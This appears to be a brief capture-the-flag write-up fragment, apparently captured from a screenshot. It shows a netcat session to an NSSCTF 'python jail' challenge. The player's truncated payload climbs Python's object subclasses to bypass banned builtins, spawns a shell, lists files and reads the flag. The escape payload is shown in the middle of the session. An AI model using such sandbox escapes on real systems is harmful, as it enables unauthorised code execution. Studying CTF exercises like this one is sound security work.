 C:\Users\Asus>nc node1.anna.nssctf.cn 28890
Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for y
Banned __loader__,__import__,compile,eval,exec,chr
> ().__class__.__base__.__subclasses__()[-4].__ini
lass__.__base__.__subclasses__()[6]([115, 104]).de
sh: 0: can't access tty; job control turned off
$ ls
flag_y0u_CaNt_FiNd_mE  server.py
$ cat flag_y0u_CaNt_FiNd_mE
flag=NSSCTF{bc19b293-a3f7-430a-ab63-d3d559475f8d}